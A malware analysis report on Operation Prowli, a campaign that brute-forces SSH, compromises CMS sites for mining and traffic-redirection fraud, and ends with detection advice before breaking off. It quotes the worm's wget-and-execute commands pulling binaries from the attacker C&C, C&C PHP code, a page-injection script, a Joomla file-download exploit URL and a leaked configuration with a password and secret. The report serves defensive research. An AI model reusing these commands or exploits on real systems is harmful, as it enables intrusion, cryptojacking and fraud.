# Operation Prowli: Monetizing 40,000 Victim Machines

guardicore.com/2018/06/operation-prowli-traffic-manipulation-cryptocurrency-mining/

Guardicore Labs team has uncovered a traffic manipulation and cryptocurrency mining campaign infecting a wide number of organizations in industries such as finance, education and government. This campaign, dubbed **Operation Prowli**, spreads malware and maliciouscode to servers and websites and has compromised more than 40,000 machines in multiple areas of the world. Prowli uses various attack techniques including exploits, password brute-forcing and weak configurations.

This multi-purpose operation targets a variety of platforms – CMS servers hosting popular websites, backup servers running HP Data Protector, DSL modems and IoT devices. Victim machines are monetized using a variety of methods, relying on internet trends such as digital currencies and traffic redirection. Traffic monetisation frauds are quite common and are based on redirecting website visitors from their legitimate destination to websites advertising malicious browser extensions, tech support scam services, fake services and more.

We uncover the entire Prowli operation, all the way from the unaware user visiting an infected website through the traffic monetizer to the scam operator. In this report, we focus on the attackers' techniques, methodologies, infrastructure and goals. We will dive into the technical details and the way the money flows. A list of indicators of compromise (IOCs) related to the operation is provided at the end of the post.

## Discovering the r2r2 worm

On the 4th of April, the Guardicore Global Sensor Network (GGSN) reported a group of SSH attacks communicating with a C&C server. The attacks all behaved in the same fashion, communicating with the same C&C server to download a number of attack tools named r2r2 along with a cryptocurrency miner.

| Operation | Details |
| --- | --- |
| **download operation** 09:52:11 | `wget -O r2r2-a http://wp.startreceive.tk/test/z/r2r2-a` <br> Application name: `/usr/bin/wget` <br> URL: `http://wp.startreceive.tk/test/z/r2r2-a` No local Copy |
| **process creation** 09:52:11 | `wget -O r2r2-a http://wp.startreceive.tk/test/z/r2r2-a` <br> Application name: `/usr/bin/wget` |
| **resolve network operation** 09:52:11 | Query: `(GLIBC_UNSPEC) wp.startreceive.tk` <br> Running Process: `/usr/bin/wget` |
| **tcp connect operation** 09:52:11 | Connecting from `10.33.0.69 : 57176` to `185.212.128.154 : 80` <br> Running Process: `/usr/bin/wget` |

*Some of the attackers' steps as recorded by GGSN*

What caught our attention and made us look deeper into this operation was:

- We traced this campaign across several networks in different countries, associated with different industries
- The attackers were using unfamiliar tools new to the the Guardicore Reputation repository as well as other known datasets such as VirusTotal
- The attackers used binaries with the same domain name hardcoded in the code and each of the binaries was designed to attack different services and CPU architecturesOver a period of 3 weeks, we captured dozens of such attacks per day coming from over 180 IPs from a variety of countries and organizations. These attacks led us to investigate the attackers' infrastructure and discover a wide ranging operation attacking multiple services.

## Scope

We found that the attackers store a large collection of victim machines with IP addresses and domains that expose different services to the Internet. These services are all either vulnerable to remote pre-authentication attacks or allow the attackers to bruteforce their way inside. The list of targeted services includes Drupal CMS websites, WordPress sites, DSL modems, servers with an open SSH port, vulnerable IoT devices, servers exposing HP Data Protector software and more.

*Most of the victims ran with weak SSH credentials*

The attackers behind Operation Prowli assaulted organizations of all types and sizes which is in line with previous attacks we investigated.*Operation Prowli's victims*

Operation Prowli has compromised a wide range of services, without targeting a specific sector.

*Victims by Industry*

## Monetization: How does the money flow?The attackers behind Operation Prowli are focused on making money from their efforts rather than ideology or espionage. We currently understand two key flows of revenue in this operation.

The first source of revenue comes from cryptocurrency mining. Typically, cryptocurrency mining is considered a resource-heavy operation that involves a large upfront investment followed by ongoing traffic and energy costs. The attackers behind Prowli incur no expenses when they use r2r2 to take over computers owned by others and use mining pools to launder their gains. Cryptocurrency is a common payload of modern worms, and in this case as in many others, our attackers prefer to mine Monero, a cryptocurrency focused on privacy and anonymity to a greater degree than Bitcoin.

Second source of revenue is traffic monetization fraud. Traffic monetizers, such as roi777, buy traffic from “website operators” such as the Prowli attackers and redirect it to domains on demand. Website “operators” earn money per traffic sent through roi777. The destination domains frequently host different scams, such as fake services, malicious browser extensions and more.*An example of a fake website visitors are redirected to*

This is a dirty business and typically, all three sides, buyers and sellers of traffic and the middlemen, engaging in illicit activity. In our case, Prowli sells traffic by redirecting visitors from compromised legitimate websites to domains hosting tech support scams, fake browser extensions, scam products and more. The traffic monetizer working with the Prowli operation was previously investigated by an anonymous researcher, who was able to connect it to SEO fraud and tech support scams. Later, another anonymous researcher hacked the *roi777* website and uploaded the raw data to Pastebin. The dump contains raw SQL tables that appear to come from the "legitimate" part of the website, listing users, bitcoin wallet addresses, telegram IDs etc, providing a dataset of who is using the traffic redirection service.

## What's Under Attack?

Operation Prowli operators maintain a toolbox with a variety of attack methods to fit their needs. We've seen different types of attacks, each based on a different service. Some attacks are based on worms that randomly attack IPs in the internet, while others targeting CMS servers use a master list of targets.

A partial list of the attack vectors we've seen include:

- Machines running SSH are hacked by a self propagating worm spread by brute force credential guessing, the victims download and run a cryptocurrency miner.
- Joomla! Servers running the K2 extension are attacked with file download vulnerability, using a URL such as*https://.com/index.php?option=com_k2&view=media&task=connector&cmd=file&target=[base64 of file path]&download=1*

This provides the attackers sensitive server configuration data such as passwords and API keys.

```
public $sitename = '        Inc.';
public $editor = 'jce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'www         yc';
public $password = 'E;}LOoZDW(CE';
public $db = 'www         yc';
public $dbprefix = 'engz_';
public $live_site = '';
public $secret = 'ULe9cN26BoI9Dnim';
public $gzip = '1';
public $error_reporting = 'none';
```

*Joomla! Configuration details*

- A variety of DSL modems are hacked by accessing their internet facing configuration panel using a URL such as *https://:7547/UD/act?1* and passing in parameters exploiting a known vulnerability. The vulnerability resides in the processing of SOAP data and allows remote code execution. This vulnerability was previously used by the Mirai worm.
- WordPress servers are hacked by a variety of infectors – some attempt to brute force login into the WP administrative panel, others exploit old vulnerabilities in WordPress installations. A third type of attacks searches for servers with configuration problems, such as exposing FTP credentials when accessing *https://.com/wp-config.php~*.
- Servers running HP Data Protector exposed to the internet (over port 5555) are exploited using a 4 year old vulnerability – CVE-2014-2623 used to execute commands with system privileges.

The attackers also target systems with Drupal, PhpMyAdmin installations, NFS boxes and servers with exposed SMB ports open to brute force credential guessing.An additional type of victims are compromised servers which host a well known open source webshell named "WSO Web Shell".

*Complete control of infected machines*

These php-based shells provide access and remote code execution on different compromised machines, frequently running vulnerable versions of WordPress.

*Easy for the attacker to use the machines for further attacks*

We believe that these webshells are used by the attackers as pivot points. They provide a reliable platform to run scanning and attack scripts.

## Bruteforce for the win

Let's take a closer look at the brute force SSH attack that tipped us off to this operation. The binary named *r2r2* is written in Golang. A quick look showed that *r2r2* randomly generates IP address blocks and iteratively tries to brute force SSH logins with a user/password dictionary.

Once it breaks in, it runs a series of commands on the victim. These commands run wget to download files from a hard coded server:- Multiple copies of the worm for different CPU architectures
- A cryptocurrency miner and configuration file

```
mov     [esp+0D8h+arg4], ecx
mov     edx, [esp+0D8h+login.str]
mov     [esp+0D8h+arg8], edx ; login
mov     ebx, [esp+0D8h+login.len]
mov     [esp+0D8h+argC], ebx
mov     ebp, [esp+0D8h+password.str]
mov     dword ptr [esp+0D8h+arg10], ebp ; password
mov     esi, [esp+0D8h+password.len]
mov     dword ptr [esp+0D8h+arg10+4], esi
lea     edi, download_miner_and_config
mov     [esp+0D8h+_r1.array], edi ; command
mov     [esp+0D8h+_r1.len], 190
call    main__ssh_brute_runcommand
mov     [esp+0D8h+arg0], 0 ; buf
mov     eax, [esp+0D8h+need_ip.str]
mov     [esp+0D8h+arg4], eax ; a
mov     eax, [esp+0D8h+need_ip.len]
mov     [esp+0D8h+arg8], eax ; _r2
lea     eax, login_str
mov     [esp+0D8h+argC], eax
mov     dword ptr [esp+0D8h+arg10], 7
mov     eax, [esp+0D8h+login.str]
mov     dword ptr [esp+0D8h+arg10+4], eax
mov     eax, [esp+0D8h+login.len]
mov     [esp+0D8h+_r1.array], eax
lea     eax, pass_str
mov     [esp+0D8h+_r1.len], eax
mov     [esp+0D8h+_r1.cap], 6
mov     eax, [esp+0D8h+password.str]
mov     [esp+0D8h+var_B4], eax
mov     eax, [esp+0D8h+password.len]
mov     [esp+0D8h+var_B0], eax
call    runtime_concatstring5
mov     eax, [esp+0D8h+good.str]
mov     ecx, [esp+0D8h+good.len]
mov     [esp+0D8h+arg0], eax ; good
mov     [esp+0D8h+arg4], ecx
lea     eax, ds:8273AEAh
mov     [esp+0D8h+arg8], eax ; sploit
mov     [esp+0D8h+argC], 11
call    main__send_good
```

*The worm runs commands on remote victims and then reports credentials to a C2 server*The commands used were:

```
cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 >
/dev/null 2>&1 &
cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2-
a;./r2r2-a > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2-
m;./r2r2-m > /dev/null 2>&1
cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O
config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111
> /dev/null 2>&1
```

The different versions of the *r2r2* binary, *r2r2*, *r2r2-a* and *r2r2-m* are the same binary compiled for different platforms, x86, ARM and MIPS respectively.

```
lui     $s7, 0x3D
lw      $at, main__prowli
sw      $at, 0x64+var_60($sp)
jal     strconv_Itoa
nop
lw      $at, 0x64+var_58($sp)
lw      $v0, 0x64+var_5C($sp)
sw      $zero, 0x64+var_60($sp)
la      $v1, prowli_str  # Prowli:
sw      $v1, 0x64+var_5C($sp)
li      $a0, 8
sw      $a0, 0x64+var_58($sp)
sw      $v0, 0x64+var_54($sp)
sw      $at, 0x64+var_50($sp)
jal     runtime_concatstring2
```

*From the binary we also extracted strings helping us name the attackers*

After breaking into the server, the credentials used to login to the victim are transmitted over plaintext HTTP to *wp.startreceive[.]tk/test/p.php* and logged in the attackers server. Some versions of the worm send more details about the victims such as CPU, kernel dist version, etc.

## Joomla!.tk C&C

The attackers' attack tools report to a C&C server running under the domain name *wp.startreceive[.]tk*. This Joomla! server is a compromised server, which the attackers reuse to track their malware, collect information from the ever growing victims list and also serve different payloads to compromised machines.

The C&C logic is implemented by a group of PHP files who receive data on victims from the relevant infectors and store the details. The victims are catalogued by exploitation method with all the details needed to allow the attackers to access them again at any given time.```
if ( isset ($_GET['p' ])) {
$myfile = file_put_contents( 'ip2_log.txt' , $ip. "||" .$_GET[ 'p' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
elseif ( isset ($_GET['p1'])){
$myfile = file_put_contents( 'ip3_log.txt' , $ip. "||" .$_GET[ 'p1' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
else {
if ( isset ($_GET[ 'p2' ])){
$myfile = file_put_contents( 'ip4_log.txt' , $ip. "||" .$_GET[ 'p2' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
}
if ( isset ($_GET[ 't1' ])) {
$myfile = file_put_contents( 'mhcl_log.txt' , $ip.PHP_EOL , FILE_APPEND | LOCK_EX);
}
if ( isset ($_GET[ 't2' ])) {
$myfile = file_put_contents( 'dru_log.txt' , $_GET[ 't2' ].PHP_EOL , FILE_APPEND |
LOCK_EX);
}
```

*A snippet from the attackers C&C code*

For every targeted service, victim data is stored in a log file with all the data the attacker needs to regain access to the machine. For example:

- WordPress administration panel – Login credentials
- SSH – Login credentials
- Joomla! – URL exposing Joomla! configuration file
- WordPress databases – user, password, db name and mysql ip/domain
- WordPress weak configuration – URL exposing FTP credentials
- DSL modems – URL exposing vulnerable configuration panels
- Webshell – A URL hosting "WSO Web Shell" and credentials

*A snippet from a log file detailing accessible WordPress MySQL databases*

## Show me the payload

The attackers behind Operation Prowli use different payloads for each of their targets. The SSH brute force attack provides the attackers with complete control of the system and are used to mine cryptocurrency, while breached websites are used to run different Web frauds. Other victims are picked by the attackers to execute more attacks, similar to how the server behind *wp.startreceive[.]tk* was used as a C&C server.A significant part of this operation infects websites that run vulnerable CMS software. In some cases, the payload is a PHP file that infects the website and injects code into different PHP pages and JavaScript files.

```
javascript_in("find ".$path2." -type f -name \"drupal.js\"",$c);
javascript_in("find ".$path2."/.. -type f -name \"drupal.js\"",$c);
javascript_in("find ".$path2."/../ -type f -name \"drupal.js\"",$c);
javascript_in("find / -type f -name \"drupal.js\"",$c);

php_in("find ".$path2." -type f -name \"header.php\"",$c2);
php_in("find ".$path2."/.. -type f -name \"header.php\"",$c2);
php_in("find ".$path2."/../ -type f -name \"header.php\"",$c2);
php_in("find / -type f -name \"*.tpl.php\"",$c2);

php_in("find ".$path2." -type f -name \"*html.twig\"",$c2);
php_in("find ".$path2."/.. -type f -name \"*html.twig\"",$c2);
php_in("find ".$path2."/../ -type f -name \"*html.twig\"",$c2);
php_in("find / -type f -name \"*html.twig\"",$c2);

php_in("find ".$path2." -type f -name \"*.tpl.php\"",$c2);
php_in("find ".$path2."/.. -type f -name \"*.tpl.php\"",$c2);
php_in("find ".$path2."/../ -type f -name \"*.tpl.php\"",$c2);
php_in("find / -type f -name \"*.tpl.php\"",$c2);
```

*Part of a PHP file executed on a vulnerable server*

The PHP injector function *php_in* checks whether the targeted PHP file outputs HTML and if it does, injects a snippet of JavaScript code into the generated page. This snippet starts a process that ends with innocent website visitors redirected to a malicious website.*The Prowli attackers intermediate between infected websites and roi777*

The injected code loads another JavaScript snippet from *stats.startreceive[.]tk/script.js* that in turn, requests a URL from an obfuscated server side PHP file *stats.startreceive[.]tk/send.php* and redirects the visitor to the provided URL. We believe that the *send.php* page belongs to *roi777* and is being used by Prowli as the integration point between *roi777*'s infrastructure and "website operators". To make sure *roi777* doesn't trackthe list of websites controlled by Prowli operators, the Prowli code injector script uses a redirect website (*stats.startreceive[.]tk*) on which the *send.php* page is hosted rather than injecting the code into infected websites.

*Before and after the redirector script is deobfuscated*

The *send.php* page retrieves the target domain name to which the victim is later redirected to from *roi777[.]com*. This website provides randomly chosen domains, all redirecting to different websites of different types. The attackers append a unique id number to a target domain, allowing *roi777* to keep track of who is redirecting traffic.

*An example of a tech support scam visitors are redirected to*To sum it up, Prowli takes over legitimate websites and turns them, without their knowing, into redirectors of traffic towards malicious websites, some of which are simple scams, others reference tech support scams.

## Detection & Prevention

The attacks are based on a mix of known vulnerabilities and credential guessing. This means prevention should consist of using strong passwords and keeping software up to date. While "patch your servers and use strong passwords" may sound trivial we know that "in real life" things are much more complicated. Alternatives include locking down systems and segmenting vulnerable or hard to secure systems, to separate them from the rest of your network.

For CMS software, if routine patching or external hosting is not a solution, assume at some point it will be hacked and follow strict hardening guides. The major CMS vendors WordPress and Drupal provide hardening guides. For example, a locked down WordPress installation would have prevented attackers from modifying files with their injected code. For general purpose PHP websites, OWASP provides a hardened PHP configuration.

Segmentation is a good practice and since you can't always prevent the breach, you should segment and monitor your network to minimise harm and avoid infamous breaches such as the fish tank breach. Routinely review who and what can access the servers. Keep this list to a minimum and pay special attention to IoT devices whose credentials cannot be changed. Monitoring connections would easily show compromised devices communicating with cryptocurrency mining pools.

### R2R2 infected machines

If you have an infected machine with *r2r2*, stopping the worm & miner processes (*r2r2* and *xm11*) and deleting the files will suffice to clean up the attack. Don't forget to change passwords after the cleanup. You can detect these machines by looking for high CPU usage or an abnormal amount of outgoing SSH connections to unknown IPs.

### Detect visitors of Prowli infected websites

Discovering if any of the computers in your network has visited an infected website can be done by examining network traffic and searching for traffic to wp.startreceive[.]tk and stats.startreceive[.]tk. Machines that tried to resolve one of these domains, have previously visited an infected website. We advise you to make sure users have not installed any malicious software or were exploited by common browser vulnerabilities. Also, it might be worth to search for domains ending in .tk. While there are legitimate web sites under that gTLD, according to this research, phishing domains are incredibly common under this register.### Detect compromised CMS servers

To check if a website is compromised, search the code files (PHP and JS files) for the following snippet:

JavaScript files: